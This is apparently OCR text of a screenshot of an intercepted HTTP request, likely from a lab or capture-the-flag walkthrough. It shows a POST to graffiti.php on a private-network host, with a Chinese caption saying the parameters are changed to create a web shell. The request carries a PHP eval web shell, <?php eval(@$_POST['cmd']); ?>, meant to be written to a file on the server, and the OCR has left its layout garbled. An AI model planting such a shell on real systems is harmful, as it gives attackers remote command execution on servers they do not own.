 请求
美化 Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 27
9 Origin : http://192.168.1.12
0 Connection : close
1 Referer : http://192.168.1.12/graffiti.php
2 Upgrade-Insecure-Requests : 1
3
<?php eval(@$_POST['cmd']); ?
>
4 message =4&file=graffiti.txt
修改产数，创建webshell